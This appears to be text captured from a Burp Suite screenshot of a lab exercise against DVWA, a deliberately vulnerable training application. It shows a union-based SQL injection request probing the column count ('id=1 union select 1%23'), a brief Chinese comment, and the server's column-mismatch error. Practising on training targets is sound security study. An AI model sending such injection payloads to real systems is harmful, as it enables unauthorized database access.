 Send
Cancel
<
>
Target: http://192.168.8.20
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select 1%23 &Submit=Submit
告诉我们，不对，不只有1列
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 13 Sep 2024 23:18:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 72
11
12 <pre>
The used SELECT statements have a different number of columns
</pre>